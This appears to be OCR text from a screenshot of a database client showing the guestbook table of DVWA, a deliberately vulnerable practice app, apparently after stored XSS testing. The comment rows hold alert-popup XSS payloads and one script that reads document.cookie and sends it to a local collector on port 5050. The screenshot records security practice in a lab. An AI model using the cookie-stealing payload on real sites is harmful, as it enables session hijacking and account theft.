 39.106.2
对象
guestbook @dvwa (127.0.0.1) - 表
127.0.0.
开始事务
文本
筛选
排序
导入
导出
数据生成
创建图表
blog
dvwa
表
视图
函数
查询
备份
inform
mysq
perfo
pikac
spring
sys
172.17.3
222.28.7
comment_id comment name
1 <svg/onclick=alert('hacking')> 1
2 <svg/onclick=alert('hacking')> 2
3 <svg/onclick=alert('hacking')> 3
4 <body/onload=alert(25)> 4
5 <body/onload=alert(25)> 4
6 <script>var cookieValue = document.cookie; var img = new Image(); img.src = 'http://127.0.0.1:5050/cookie?cookie=' + encodeURIComponent(cookieValue);</script> 5